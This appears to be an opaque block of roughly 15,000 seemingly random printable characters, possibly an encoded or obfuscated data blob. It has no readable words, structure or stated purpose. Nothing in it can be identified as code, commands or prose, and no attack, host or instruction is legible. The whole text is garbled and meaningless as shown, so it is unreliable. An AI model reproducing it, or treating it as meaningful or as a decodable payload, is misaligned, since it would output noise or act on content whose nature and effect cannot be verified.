i+oetErN7Wu5NEz_~-6}(fK4IUL)nq52qBw/KN0xX;xh(VT-N5DI9AU)d}p)QyT|L(BhLL^hXF@dD}Rww)ukX/Ctk5oh]OiuNq|({hA-{1A9{72w99W6{J9yD-u6zW56z+t6uKwuDr&(QT6WQ&]6n_Vk9;)dFsBY+{Kye%~9{n]wzRn)6th7Y&xye/Irw+D7ty+h+R5Cy~oCnsA)t-WWYY0B|o@N~h4~}ruAL^~kLhh+{BiN}x4ABwkA}5pr]S0Ar)R(4w2u92|NI5rN@sTA~;C(qDwU^NT~@BhE9:9ASJ0+sNC+2p~i24xfxDWVOR~zxf:porT;}~2VJEDznWpUoorfUAAV&pAzO;iE&Isi|Y|u|O|x&q^U&^Vu/0Drr6Ly~pAWp4IOoVSN^pkEDu]rW~~iD;^(|C&oIu4BpIoB2F)0C_WF&Cr~AddN-VpOrz7nr5TfuhFz&4t;-|EV-Tu@-_huDswy^:s~RLN}oqzzxRL%kR)LCsoRUA(6s/yJsR5BIwf}S@Fpi]&^khdSs}:_UVXWD(w+hTUx9ydB-qsdnI(I&9L0D^%AD/&N-BVhUI^D-6kKBR|oRTU6IILU-qOxWTd6u{Qy~@1Ix4z%W|]dnq+iC@/ShC^+Tw|o|utO2+JO2trr}(qUp(pA|/o]IU;DJ6:LJF]D2yLNDe0QuCSK@qIU9S9OswX@9k{KhynUoriz}AORkA5ACBCI67{9Q_;pJEEdtyJ4xhUS(iItyF0^B-Jx|SOSdInE|_Yp%WS||;~;syIn2^N]KOI-Rr]e}rEOkBnK0O]ywrrehyyiASroyWw(RIN:(f-|F6IhArEwpry@5+-IYWr;+Wr;}EE(okiD/W1D-EdT+y0]6W-xzrwTIyre2+y/Kyy(F:]&k6N^O^V}hAoskyf4IIy:5^k_EUFnKYWWE;ty6NO(6SYuWdB_7px]}Br:;SDC~E94&We1Wk;Ix^S27S/QR;B596yk6UF/D];|y_^|t6SyE+xW_]%/kVeuFk6VA6BnUWf))q_tDq5r7BrN6r+Y9:dAY_6I:^^ViL%-qO-4/OD):B2/urCtCp~ABw9+0V6CSSRNLiwN0|uA}durkxVp}C6d;+tC4ukEu96Aq1|E;/n^eytC@EpEsYxCeB1EeFnux/oAO4DVBu4zoS429O4p}A02Is)]^Wqf@Y}AzNRpq~qiY:z2kth:9kiS|_CE|qxU5en+xXIuw|4r7]Jwu(Iw2LAree~feWwwEo+wi%WU;]wr-LDru+6upiWOrCJkt}kk{]|~6|ANdwrtnd9uf9E66:4J_idJt|1x%)w5tBD(/WDrf0}qSeWYF2i6dTIyA{)hy)dy+-n9{KwwB:t5_&Ke6kp6y^WyVi5LDCtLD51q{u2&qs-6qp1L9])WxwCWxrpruRk6/4]@2s^Ip4n{px6pr)QA1yS65x}%IeWFxW@prV6;4fT0&yfN|~Bh|7nfrkL:}AuQ9];JskeBpICyJChT9r+^D~)}rU)L@+6y}I;Y|A^+}(1+TB((+s9^oQ9~}dUT:6WJE:6xzp}^^A}Ann(ARd^zVdYp9&7dOrnLJ]/Fo;]LU;(-|h@OI&OKk:oKpdTVn0f6iI1rCCI{r@7]p%C(UQ{}dQ/qk|CErkrID5i:r:p(:W]:4~d_@x/}&@YruOB644khp|&p^L&^RJzxr-FV5+q:4%^z^Dr}rX5(DXqrDT{Vk{@LWL+YiD{ox+w;WVLS4Wd::7uU-O%d}W%61yrV594OB/{_96eF%YFnk+6;xF9u9:ND)Yt+f^69r_WRkhi9^(fuOY2Dw:Q{e-4{1~iSnO;d0WwIFzdYQphLkLF:/:2eA^nS-+9IW^uN(h4hEIw&:Erz1k{7+EI1nJDw(FBrrn^W:ISTnENR@S0YpIIURuANdx0+(:@2;O:O/L^Bfi@S;yr-O;O66BAe0xusR:shCer+2F0+}@ixs_JNJk(fpE-xUWku_Sr&iWW0JEN%AOruTu@Yei_YTU}(BWrkBrrh5+WUAz_}W^p(EyrAr(%zrA;s;S}OIWrx%yrA}yx{NxA1{;1+xORWTIE0Or{-2{%n4uyyJ;]oWkN_Ck^WSk1_^L(VWKe/f+we1DzLDkKIV_+R];|R9_FR9%y_+R-XY0Dwwkp7DFnY1T9TWiXTN76YX|iC7eR6C]1JX+B_fBpT656k+E%Lhht-Y~RBR4)q1DBJwthdQsW6%W:Wh1^L~^iE@BCrrI+Ad~)etz%^BF@LU&|hC6up2IJF0fUX4N0-yNY-x^|AVt^C01oCJ]+:i-rErnyuV%BCkVC:]5ipw7uuuiQVO7rA:|WfBCR]}2kDA|pz@WEF~+:4}is;w9Of]xTxk)~4;/FErFIFY_JE]C6u+BI5W-|wyY|ruVuw5(IrrD4d1;r27hOrU1k]7}:rdts4E)Y4Ae};{eiJ/O9k]|ptu;RwTfdy/49@}{]Ih/f61wd+o6qkr~hwI4Yp4sxy:&i+Dq6KR^ri:|/Bpe_qKt@d~RF1tkWK)s_ypuD0DCIW14];:iVx{q/zQ9DIy5(E:Ixrfznq1sRLBe-po/xfte)BftD^wwyp-4on+2FDt4t6qr-h)]C2uhrpo@RrqyeI6eTRCUT@SIFSrd&QKfESEVfpRh(@6~;|^]In~XsKdFE;-z~qp-}N6(4ndhQpDe{;Uo{~(]hn]fS{{}:Q4|eeS||w~+QLkiyRTCVe(n(UJNBQiChX{kpXJr7eWkAF4pT_Vidhkd+DT6WopN]rpfEB:Wk^&~4LrI@Dr6kEDNLnp4hOpr)-Lk5QJ/{N@{JJki_J-yyyEtE:_ey1tD+di]-VN)9qUpU~tB0Rr(;FwiU|(1BD5yfAy1&knFJo^17}C|7x/;_DC-r%frNzO4|KSNoo^N(dzWyu^&fnXoQy0nfVnsY_RBh_Otf%S/(zQBx;zh/+Bp7T/Cf|L%4TVVq%u1zyX+L/NEzwfTzkS/YkN/hKT-fe@D%9qs(kE)6kC4f5-ekkFs(Cyr;I/CYLzYQ}5I(h/5f{|E;+q/YwBQp(nC(:4{Yy+y9o0JQVL)WWo+6Dzy2NK:2B|y@zq~C9+-r|UEsQ/q~At(tQkVsy|(SYAyqr1z%;yi:qWS9Ny)U]~eU9I9-wFRVdWyEr&w)/|4riBexu-ws2q~@SxDd]AEC]A+T:;W%U-sAfOw%2-69zAVC]OAQuLLu4V:r2rAwrE4WrNO6wuVDwu~6rNwwrEdRS](|rI&;Vrd|wNorw;]Iww/prEi7t)y/@;/fWF&OrfIXe4_J7B-Ek9}DRWwt}YE_95|&ep+Xsusis7O%B7^Xq+:zuy{rwN+hwNn6wkr{9;~}97UpBzQ)oB|7ek_woRJ+ww/uoFo/r)k|)eLk)hY;o6+_16YFsFVF6YsRT_YYKFK;16+FB_+Q97n/1F{Q)XWQs6wwwin{1yDDoh/XoQXt)Y9yoAkeopset_@{oVJXBDs4-h4S@990NCF0-Jf&L/{}iCVBD}f|Orxne]f];}izWIudS{wC6@wCTtQ7E9N7I2k{KOrr9+Qny)dAY~r;CRuRhDrxSDu1BO+(}|:yDwq{~CFB+R~hOrqILp]~IrFyXn]YEhBrdT:zW~fB5E6-h~d+ORAAIDhA0e-&xi:_)pIfoRCUOD4q-IOrzDfJ5Dw(pKR]O_hyTIrCEDu]D}CfBD|)yDrN(DYIq%pyoIttEQ:5sTx+opueoB5EES1YxR5CKr45r_@_yD]xduLe5YLx)N1f4YWiIq9F9D02tQs;n64WDDss1Yoy&1tXQhO-e^%B&;wwVpyz4~oAtQ()xIW5^F%X7_o6C/q9t~1_C_1K1%/Q|F0Y]osK+4neDC{x)OOkx_w6uFDdkL0UWL7_yS4YkX1X_n/1}(1/r@@Wk;YetN:JkFNELWENCS;etff4NtFAeeIr};5YRUN]B/f~e%-I:/x:@;J5IkwUrUu]-J0KVeiSDiWhrupqwh0pp~24WExtw7uEXSLq9uJS&t{CW~]rROr%Fe&Xi:]EwhiAteCdp@txhDo-dy&2T6EqCpo%w94{VCuS|A;p-|Vy(+EsdS_Ayzw:dyO0J]-Ji:}YX;]uriB]&xuuTe&hpRp(@r{^(A-^RqOWSWYzDAIe9OE:WW@:5pWFhpx%wkWi_&tpI%WzwDO(NeswD-+E;Ai6K+ewI+BC/EtE&Yk|;+IRNe&Q-uWDWeU:(e4~TDkh)y0+0KQwSItF_4VT0dss%/z@J{ipdFkd/D4~|]SUU(V)zC:;uyI@t1Nkod/6)+pYke4x}L|F297:dXD{7(W(&e}nr]NA--+|@fT@1Q_4XV@_9eqK{{L/d}oxuO~Qy//s{rf4Xr%@:%oo%sE~UI4&s~hxeIYR_{0YrKkC|wpF/k2kXIer;Nurk%Eztw0|U~9TD;%V^;&x{+;RWrp0SyLWOp2DVWL6+;pppOroeAr^x~RK1oeEuAA|RDWyK_6rOrAVVfEDA+0YTE((BA]rhh~T(Wyx+k1;SO-%EW^6OWCtW)W666FwS:EDT/09TKxyXTeux9p{W0;Euih4Ipid-J2zpzJq0_k^e2]d:Tpkh]Sp00d;z{SSJJX6yd~E)]O^zz|%XTC~|511TrIzRWNrpuEtr:(LruLxU-~Q29z^^php-6WYuEz:OFIOk-^Arkp:Dp-x9DWrQ)tww9Oxxy|yiizxtTWT04r5uYr6qhhKLED01{zKJrI}/^99XD_)Y{TYzQQUp~5BdL;6^kf%dxVKooOR|R51-uyu_e2]]o&)rEB())I}/Y:6h;R&9kn7){uJU5Qo92Yys&9%6B}k;~5ih}4&}xw1IoF9r{Wnw%_|O1OesJkhIe-f9%]()rfw-Fp7s;^)eFfk6{EY77e{1ur%yu/Fq_kf%~|_R_ORRI{e]+xoiE0-SUJTR]WWWi2t+9oL0BJB97X~ry:}A:(e++}AUU+EKuh6pChTOtwL]9)YE_po2:EDWrK&+5NX_yQ7Sx+^;s_D)424O1;Wz94~IIOE]z]ky+|Qh^_S^IXq0Wxh]z~Qwp|]%I;:9~n^dFz&k:(WBz0Y40XIzu)oKroW59Xuhh6yWxikEUo1+JpOYU2r^2k/xOxXVFfdd6o]X+]29hTy0k;Tz&EK/opJzz]S%LyI-00]5U-s0DwtutJwC&/U%]_x@z]w|upDJ]:K&_{/BF}-0pN;X1IN^/W]uCp/Bw-yoY;NN)5^N]s-X7sC/ws1Qy:w1]Sd/0xiyd;Eh-x;D0wz]VVL0ythkwTK-IIR_BWyd&Es1K6Ar%SIyhe&x}2fI^EWA7:rKOe2Uhpn0w|SDpRD9&N6]:Sy)kKUXdxR5|XsI]1{~fERxo(ehF2+^27CQ)k-1wN{|zi60]ukN~iTixEexqr{d~irxzxrrx_5r+yqBCBf]_FOUL}d9Ue9Wi-LWkn9z+OWB4wE]rsE)II6Ih)t+ti+&uW2fKNdIes-S|2ExiB(k0rBdE;rx]NxrEWipuxE0Ou%&^oO;)Wz|NNxSzJ^CsxYwLJ&yV-B:2DFfAITA:~QSUUVeiOJ69:rr|K0_r~x-p~V;Er+(idyI/R|-hD%:Br]2NyyXd{]A5eJiCVJppRrB{ykX_h+Ndi5pY-NUCNh0pt}^;YLuOkpIy/)}y@O+Ir1idd+OtLI%uW)I;0_L]RdK(D}~OzUf1&5&(7rnt/&]|orD^]-u2VpFz|rIp:7nrry4UC{nTkkW@Dt74WwIIuAQKk(6]W{y_V&wCO}5h~@f}4O]0wEw0V(K}(qI%WhWC2w%5kI+VRSdFwkxx}027N@JVeRz~:@~0Lfr;0L7ui^o~zrzqdCJEnJECVd0zTKNd~k-~|nBOypLK;h9I|xC}--0+xyqIEqNWJW)47rSr:~prx^-Ep@^Y6yfIy0+Viw59CEDN4IhrBn}y//|sFiSJC7RwBnFTpE)A+rww0wpqnx0puW^Eyq+zxue-C6+k^|iT(yJKpDt^Ei66^WB49k_qzBB2A&Dn+;L&k]4^At(u-|pCk{IDpN1yr;FDeEyd|TwthiD1ITV@IRL-zNV_WWA5yxRVD0WqD7|~N00Y~xQxTCkwWXDIuDiBr)FAY-uOi62_edn|ne+OVdN0z1K};ex1%tk_TA(ktATBDNQ1WQ/TEE;6_hqIu]6--dnxdh@DdrY)(wprK(~~~|I:Tt}Dyuq@I}N7X:|-rBXYy96sdf]DDykhn:s;KzWEN90%A@~7:Rp(Sp~;O+dt@Jf-D~uN;r1_{;yq:@ohId_qs5/R:&fYWUy~|}}{AwX%QsLoqprB^Rp]A{SJC+f~WF(~Wz;stJWTkieCE&idJ9rT]BYNAfL-RL5V:@E}C5_o-oET-z&yNr9hxiEd~zuB}s5~Lhw76~;)X+W2k-uk~]oWwy&Byr%NtxN)ihux~)-LD);Orxd(e+II}2rkUJDhLFYQpRCOW~I7Sx+0X:JLTsu]xO/:RI{dioJ5)4zrT4pwr--ruL+iEEx7+xydhCpkVL+pV0}IW]~VVxsX]&ty(EuwSqBr~Fx(kURCDLu}9sqz}}+t6BEp{}Si&YKI~pkwq}(5s%uo)OCysw9V_46{wCo@_d6FC@+p0/sUFCr]2@77deF/@WV0OQ)}RC&IO^OO^SIVk9JFXYQnI_Rk_XyDN6zVre+X({NE@DE};EVF{2~xuN9kQLD@y/wiRNBxSUo2RQr~/s_~4re~UFpK~1-Yyu2-k5Uu%u+LzzI9DW~k_Vw9q0)dnAiLypf)(}:~wtwQV4%Ai-A~rAUD;yrL:TCy9zJWkoFVnBkE](+Qt]_9XSC^QA(it%f^~pYIEE;{;DwDSkprd]KJwpLEe)wz:EuO7&Sk(1Du1I2%FuEBBxS51zoiLFfB02u0@p4JIS9AyOyx2rkN^~NrICSWwwzhE-yCqrNiQ6VErd-rik:WWq9{XJVd4SA::5pr4L7]sV:W1dDhf0AnXQf(R9WSOTetwyRd}C)RY;IEt)A5-4KLB/)_rqnFwQIkC20pts_4Y7/;znX{UxX;579F/5Ip495}kuOETsD{dE7/9%eR{t-4Vn}wW)B)]/7-Rq)r@:oFI)}7-x^Q@o%7&~O-uDx]r_TF}{BJJCE{^YsoQ]@e&}K-9/|t;79~S_x~WiyTkuSWAipd%r^)Airu^CrxUdEi]Ih5y+znR1DiNo^x0Ipx1:^d{h:TD66dQo^iQRzu75riLhzKIuI|Io+5{4S4r:JWDK+w]IpxEipwh5ruROpSO~rr4~rKDC9Ly+_r6Urx)6pr(KrE6p50fx_(JwxrBt50_U;z_J;zi-Fzd1/rr5yorO0Ork_DNf{Drt@p~r0oxF0EuF{-uFIu~DpwRDz-I)BrXW0DuWSr~_(W~@;xUS--rdoOXypI9B^-I/sD7;6xf^_zdRO4ShroBtz:Q/V-}_--Y9BJ4XV-eXO5sKLpdz6)f5SIwC_T77S~~W7|ehDp/C{-~D(y7Jydr0dO|i%C@w^)AXkD~~hB&0pwwfxUhJ-5}KSpu^^pYIr4he5UYrWR2R:Ok-:E~-/rr_Iy~^|{~)sKAQ:Jhqy69n0O@-TRLU:C4KLWf0x|wRY0(Ak1XDWR_~(nWO0DSTWCWL6prUTr-{EpO1^6zOVIiTWhwE^EkJIoyF{4pe)0BOKSzsT/{CO:W~zAxx_yxuyhWT_/:hyTtkXK_:e&rr]yWr;E_ru4pxi%LDxWk^i7xr9h(rxp9rxXxEW_ir++0f~h;+TW:0+qDzA2JwiNzB+{d~-Rr+}hkr)fwr9LVEx:LE9)WL9Wyu|UOrxULrie6Ek:LEX0JuVW6{_2zExU;BJoTEf2OEx(_E5%5red1reed/-:k^n5erudioW5WF%^t]Y-yrdO:uCnSQQk:Ei^-/@wyDd|rys_ks{n]WrLyxY%E7(oxXdnet76k{d5:EB-QkEB:Ik@;}rKxs/xFyB//+rTW]xw;DL:B@66L-&IK51ypd(Dr/fkXeo~rOsukrNUE{sD]9%ke%;D7OCs~uLD(iXQ7-X/LW~wAOE~6d6)C+x6Tuxu]IhiQD^i%~WC2~EyL+::nz]:/+WKN6~u^W_xn4pidr^~QJRukN_CSC6i{5yWA4DCTrx9(;E|dx;|tDrr}DpuVhuw&~rzTpJSL-_WT]+9WxDkKruk:+u9+|ruR-r+B{i06iNx|eqxA^T1p5Cq(Kpr)J;xtOuS2Tqt+Thk64pw&^r]~)e^|ir]ACuF:5hwISurp6uExRutYt6ki5pk@Wq9SD09fzh96Jp9)K6K}T0u5A;0Ai2zK+2y~Cw_fdOyFrpxOOR_st~9/zqEIsLNJhuwpt_E@Lre+ih]zVr9xOkw7ITwy|/177p(hWCJ_xzC4rt(snLn5O;JuA90~Xq(S4QpB4NFE4t}u5VSJ@^w47y+}{-(/4{I~XIWNnKLB5AuRhAhNJkWy&:{C;}EBhNzh|7LOkLEArt{RL)iuFdR;~;0xE@p6ykSrDDp;6K4r2I~O1IKOF_hk}r{E-{Lz@%wz@S~u{]pCq9-OnOW]A9O6rhoh~V{yT-~pWBDLCkJE0oDpFior1EDrq:O6:KIpy^r)9x5L%EOu{{(pzEp466o)xK1_KzO2I0Rft^1FWY~|9LwpXs5ux(D~^pOA(W+Qi(ri;fTIY:O~SOr9Ydi&CTppWYDE+Up~uphI]ENuD_CD]I]EB5OuKL/{EUNkr76uukd/ry7Eu}UJidVyf-RxU1z6ye0krdh9i7)Sy/qx61/pAW;dNC/qIr/5Wk-L)r@hWy^EQ/sOB|/-(n/u+6nrSNKk(D00}tO00z^6kQ|qy{]Fe]WLOTR@NN;~-B9Vi^LOLf@E()feUW7}E4wK|p6zp9xuytkO]2k}e@]OJ%dyep+;JIE~BVWDJ]7_ROw]W14-~NtEWxLSr]25etsxde0EOpFk~t@5-7Y4y9^9yp_;~ks_-7^);LiurhK_ht]rtqQrdtW^rBd+AVzDzXerW+yyrp2Eryu60^-;WxIzruR;oCtirdO:EU{WSUXzEU+Sr(Nxr/AD2_Oz7_re%BVS&90O|rEpChwwxBExdrrCDiWsY5k2DFkLDukF:hkJO+{qr]A4n0I@@JxpDp9Lzuw6Lp9V|qkQ+h&/2Ak:4h]6Tu-rsBu:ss+/fI@+)9y;+~)zJk]CDrNfI0_0OweNuhy_YBU|ir;:Rh-Kkw%zDhE7kiV%~pXdt0;e59dNS0o4rEUF_eddkeVSi@ULyw|WEpd/]F]6Y^2fi2;XRJksL~Ud{Nd(YCu%OtN5t5r}u~Q:Dukh9o&%T2oy6JI&IVdREope(e:(|R;{e@)hJ6W05hTCDDC;1O)fLk)(NOifKk;&erns1|)BQAW;_W;(qz4E|IuAh-eeL:r6~r)_~^K(|/]h^-+pV@-r/Erw}2O2kprp:_OExnW;DKNR:{p~S0A0:Up~^KWITr(xIUT%1(^+~-LFzL}fWBDD;@I&p+DI(iz%T6OBttIxC+SuxxDrJ^IrNB1&BpwTQT5A~LxR4Oyu1oO22w-&7@r2:hNs2eO~0LDId5A%_WSN6KI2:_iiR_5CtD-]F:i9sVOuz1r4Ioru7)BStSIet:]E/AnT{2pt1O+R9)(Sx6]]o@Q1@r4{&SL2nRr@O]-zwSS5RpFqn_DotF}eSrKOi+@VfRDoW4ipuYYUANpR:tFOAY;)X0FkrEO9{]ouCuOr7I-U25J4JYE}]2FCDruLu0]Cfy^+5X)VXn/o%zC6UJ}pI+EC+iSiE9(r~B9Uu9Jz~F)QhFLO^5^x~9/q9OUCpn|4BE}RUAp-nz%Srh{;-CUJBpu0rx&zrp^0Kzy-xz2BrqQyIk4;xi%y~Tk_xt+Tro4]hz4UpUOEEU+6rdTWKRL+VBz;}0wdB:7FOyYxr97IBxzyuu+%uuxi(uQOExxkEkoFB9tk](Li]YdKAw7f(rx6EEnS+n{)BxTNOUiE@:XokwJ(]Ew(rUhyuK:1(k_Koed~IRREz5uJ2n5kEND5S0d:-9D2S0UY{d0kr--O0x@u(t&2^RF)^(WV-x2z9p^x]%;BrzKt(~skA/DO0|noVRkfX@w:KRk4_(D7QrQSrLx_C9k25rqBf)^sQB]NWJ-DTo&CT1FVX1F^@1Fi9y-uOh2]Vk2Y:nt@^1L(fUexDoy&9Ckk4XsYip2+(BFK9)Fhs-i%Lne9O:_5E1F1y12uV}nE4_dR;i|(T~wxud~K1kwuDCV&n|iQTk:QUzC-4E6{O))dB|9{FVAI&x57Jr)1/EW]Lo+EIK5S-dr{JkTEu6ruC&(|2+Bqt++RipIwsiX)|h&-hwi:]uC)FuxIuNVOyK:E/sLn:tEL4hLy~uxxxpW@0Tf2}r9y~6kKzd](OIR^7ru%+A::fdrdOpkn1hki4h~W_sYiLp9;xurY|x^iprkXDh&%yhID005pX/}p7KErzo-2FhiV9wzpCDO+R|kI4BFwXI~D5VIk6FIDKEpifF:n-sA5q5-z(2IttQrIhzV{+_pddt-1e4fnpN|tSuu2sx;UTqrr402NJkh5_K-RJy-r0(S(L5BK+_N5wRV&sB2wnEW|AY(D@B^@VWF5O1V1i}_)pfuwAzOR9odn1Sot%ORU6XOiTCCnFsFt59onn/B|Aq7f)uo+sAnn&}V|UA~u4/4n{|y69NnW_TrWT%Rp;%~S5(J^_;J;-p;:sd@0dKUz:%txw5ztQ|-tQ9W:|/]pVq;ywhTpBk-x]BCpT@1W5sUx:zRiVBr2;koL9w|CCyu&/hJ&ewDw(idsB{/}4_:x+ioh6AUE^iO6E4sptLDWo92_S59SrwyJIAULu&V;ExxWEA;e|kW)oIwrr(2xEYSX79J-kLiAiUryQwX@]7wdrz:]Y_B7o2OsD5:Lqk]%yx^SVXe%u9k~EkY^xUe0I;1OE9Q@Ek:;y-]]_)]/_AOV;2OKE)x:o9yX@/K]T4|)-|^VeOh)K(^-k}k}_w@VkU+dR{ykiYVx6nWV6RiK;Vk@6@eULwVJeVAf;AJfK6^zEkipNQ&WJq&e0TOsKo&Q2|RIyy~zEkdLuWTI%xk%EF|Iry;Ew:ws/:E4/RuTJQ9)X_1U27]2%R41|T0f|TO~(WE]/EB5h5RR]Dr}O1&7Qr])IECW5Ei)hkdKxk:nUSdOpSrYI1~Kuk@Y@R57oRxQr^TKRQA7f1XDXT;/Bk++up]rh{rE-KDx@xwxip6X(reV^x1}xs0QpfzydpIWVpkF~]k{1okW5wNK~Bk&owWTfh+|^2B6wqBOUdrY14zTDrF-Irxw2Tr5-u}-INFs)IAR:%42hryzorW9h(oVk+p-]D06:S6R(X&-BzFDD-(E-uV1A@]x1o%;-wpO{k94{@ru^TrIIWxh~Io_9pIL_VBuo{xrt:p4{pC7TuS~e]20QT-r|Wr)UX9KEUEkUIIrek9R-;r:uxCV5N&o0+0d+}K/dhh6pLOFr0xK;yt]qq4+|/OAst)rIV7@_DT+@tn-;}_~/rprk65z:/d}9ITk2:L/x}wsWEpk9^4Q:0~^_LDUu|_ttqDCwI%;LhWzJ2rBx;;~oQC)|J0:&u|]}fF-)q4+_RLee9|rrdUFO_K1KyuOU|:U%)75xnYs7_T@F:5e9Uwr)fn{/&rz^z4X)RoFhQpFEy~zQs1nz96RQeX54oXQwq4Jd|y1_/+k6i+E]x90S%yXCXS0kx24oTkSoIBr(zff|hpIf^:zzwuo_OOS:w:6ipTOE;:F+]]D~Sikxufi|r--E)U6h6x6zSSrWNu;iIh-S:wwur9RhEEr]QUxxw2RfS~Exe6DNpok;y%nERIuU1/46hhpoK@kxkwArDxIBBwSIJn~B/Ct9rqI_yJWEoEnw]|]JhhwqVVL0O-oEkkSwDD+NLFX^SS@nkdfW]x2CSDDIVVxxEEu}JDWye@}TphuB|AtyNw02nOyEA]D4EpDW4{EuWII{JUrrwwfA|I|CDkeuyNfVEW{~+exw:DKSpJiJii+;(pU+zA}w60:D&&exrk|&0ouy4I{^uRphO}Wxkt0CN-;Dy%}wpp4wEAYAL-4nqqJAVsBr||~IC~w]Vy{@--]UU)z@}h6p%;&)yN;7KUUq7C-uApDx%]d(NV9zyEzQerX|Ss:K_yIeE;Ew{k4uCnhA{&CyxuDTDe1uARST/07/VYQ@%qps2w4Or+DDE;7oD~)]1SoSi11SSO@LTTfrx+L(9EsQ{Vd1Ie_L&kp)&t]oNXJq1{C|%N;tdXXt+]0E%/ek9&snSE+0e0~WW%zkE]|:oTxzsz_hpEkUo(kE&z9IRWW(Yfq69}TpE^kEfU:QWIDJUUt]@x650O-WzkEpD-s/W@;p]7~pyoWWteB:rD&nWJtw]9^zO(dIN(woU+U~~/_wrk]-_(y-7qo/SpRw)Y;eNq}%;VVd--BTD|IN2~k2k^o_LXO6)CCLr~U@e1_ew;9X%:(kYJnKznpNd|&ruzo/KY~WEhuReirDR;9i;IITSo}rQo-~CrzCFAWeBkf4/|Dzu::^x)Q++-{uz6IN&nw+5iR7{W:RIDRuXp4xK{uuJ:(|)6Y-UN&RD1@FTDyWEF_zn)CiCVFDdx%2BShd}y9rFdepzwxUWDI2^h-twxfdXqX;R9^uuwO^+p^0-{4EnKEys_A2wT^D@2L]BnCOQSyydV^Uxh2V]pTK44wA:0+o&dO(T;(T;xqfVDiWVSAo6W@EItoy]-~BLpSLL|9t{U0I-s+u6IUFe77xwweLEz|QW6yrr~]i9x&BOrVdp^OyYLEUAu;kN96hwr55pp|q_TrNqtkyxDOdxwrBOIkh|EfX-~O;@Jdrerox)s-R^O0)@U0Yr%R]/+Nr@R;qp(BF6/neLJxiqz^9JEI0rIih]KiON)kyx0kukktnE_^U{:~4Yy+0k+CE}k1D;x5YED_5d+wLf2y]@I5xrN/~0rUuOI]96pyr@N;ruCA6CWRxD9TEWII]:|X;doWhY;zu2EW({~u5ADr-@zyrrd+KSWTBhx7p%0::BJxI&qt6xrsWR4sO@zh~o0EkJYEx{75zxY+t:9IA@uD+huzLkxE@OLri-qVnOJ~2Yi;x@DCrK(WA5tfJ-r1wIDNk;/6OL9u0;wy6hRxw@IW~XTV]^h;A~COtD7%1~uDh)TFEdJeI}DA5UNd+O^Y|I}zB_nxSzY/du2/n0ukX-:AusrodxEBdOh49:u/%Bx5ip4V6t~_Leo--^r5InpBri{qr)UB+VA(4SI]}WDWE;}zk};^6e-0Nu9n}r}DW]zrLEBNLps%d6]FB2)/Su19n%nz+]-OrVYQhw9~~2rRsDES:IoKIx52IkBWtpLJ7qDSp^rip_hVSdUI^|n{tpCVhyIr64&];i(y2d}^^Ti|OonJ1{FtFQN;x-JqR9~2hpCu^LIT^V:WWqDw](oA:6^hiOr:)6W~EwyWIh]d69Nxoqx&k@DD71(NA+X97;1Ks|+NRNxiBO-)n-^AfQF5zxY:0Iue&%L}|2Qu@dBtLNWiph|/6fp9KRoqwe~firEC&tVf|6J-F:pTsViWL@C_9/C@SDuCYyofqihBO;Wozu9x@CVr%:z;9f(k4xq^SEkWOWh^XpuLIO|5kzAKT)ty:WeXOhVJup|wIA};]L9w:IhyCzR6wyUxdT0N:upSw9;FURIhz:oQY%T6Eu;dE;Y]})WffVOhioWrBQOhEU(9is57-Nrox|ruzkhwpRWWqR5o@Lqxhu;(O%IJIp0rr&nx4zA:]SfQ_O}O9]QNQ-|Sr+I^hrq+z0x]Xxf5VK&EipF%E~+VT_f0tpDIi;IpC7x&fiR1}^{Soi&;f^WRK-d6nwq]ku(s4CkUdOt:;ef14R2IkfsoVr:{opsqC]{Q)DArxCt^r]w44rx5&d+Kt6:KCn/s+;xfLI~n1DFNQJ;)~dEYBV~iSK]^QU}W9-|pL4EJRp)Yu^kF7+yWF4Tty;x1&(w~os_f&N12d1_KJxLD%N6q-7%q4AT-r0BWI^U]-s|_C9I-hIEwDIhr|WL-n+}XEYeYi}r&]FIxtzKQJB0td+F@przJwr0V40oX}EIrW-usekWnxx;Tu;(-1A+x(1i-S7|+U1q_Vx4kY_p(F;-pE:i(^Vu_6eVK6iOJnCN:r)Wy{K+rq+AQx}t:/IpweFIDC~Lyr@|2&;-1)wE6(Ru6kDpUtS&Y]of-+rNdrhCV~SODzpUpx^qXFNdB6wrY9{xzX27hz|7+Y1Ex67iLCtfsYiN/{q+K^ArO~Qe]ihd&f1ICU%qQ}L5B|wkQsDuCIxeNED&|F(&{WOVOKRoNTr%Q@pw1sO~0/K0^79R7&V4oRhez;ky1qrd_VsuT)0RX)z+r6TkwCuUnQS@BfWdse(VO](/%Iy0Vu_)Oe)s9h0FuOhII+6964pK;-sih)+iWC_U;ISnoxVq{QTUD6q4EEpuxKB&{K)nA17qdSuU@hC@FDTt)e}JW9VKdr;:tLFiO+Jr~Q(oETOQIr&y]x1BTYE0rxN(pVV{9VKA67CO0Rh-r0e-IsiS9-y0B0i%x2hfE4)}-k]R}0qoAs7o40tS9f%qsyzO97_Jrxzrpk;y2CEA^4kAq//6@(u%oBAw|B;S&frE6AF}&-VrKUFws~p~rh_2Nfpo^UKi56E|N6E|qp-:ufk~0y0~UyeyCW0U;y0)|BhL4fS)TI|XeU5(t~V)5A1dSA9d:AV-%y}U9NCNnU&W6rxNwx9+;W6thuQNSWk0k(s%1ECtFWs7BrS-^u^|:+Q^qrqe0r+^XuQSQBr)4U2y^f7i:ruSKpuOfIr5&Wk-QuQLLW2&fWySD(Nsdu7NJp2ICr+x&r]h0Wuw~uyY1We6]W:s_r~hK(EC7WrwpruSsr]|;f;zrEudBWWIhr;J9-;EppQ]Kh@K&ry](rr4^u;^;p~5TU5}Np~fq(i9/]:52zx7nYx/TqudT^Rrt5wrR(r&/]}V{U^&QFIp{Tkp{{VYI-B)~;qI+-s-N2^IkSu):B~-7KIhE/oCDrUSrt+BTo@NeAk)4yTNw+6-s~]ruX6WB)^W]-DE{rk)tATrI;2Y}R-YRJUhSpV79WqADzirTqxW2yo(&/w9ooSr(|rh4q6hRhIiBUi6r1r7VNI+I5p(p_pxApi76yh(niOuEWJq9+^6d~0(K2|7I1Drt(}fX1AwwYW+1t]7}hhr-1I7ok2eKCAw4zueXWSdDJDr~:Dp^frrUUpxYdp]hBpw(%I|fkCfLQ}fhBpE))}e|KpCYpEr7XI&&U2qTIRCfowCCh9x|h9doU+x7{2y&pN(xCq@kO9;uzY0rxYOrkYB+^VYUS]{rpuL+^(iIiY%USLE+:h%IzS_IIXLr~tpr;:6INBD+JB{+:DkU_T;U_0VU_@YU_o^U_K_U_{@U_%%UXrkUTsTU:56I;OdU:SzU:h%U^YzI;)VIruBrwikICBiU}rLreOrr|_pr1(dItYdIW;Nps66VoEdAB+;V%E-oA&kr9EoW-ErE6Rq@IB6U9LJAKnB+90xB(%RJ]D]ki1h}U@RwBh^iEnyW(6S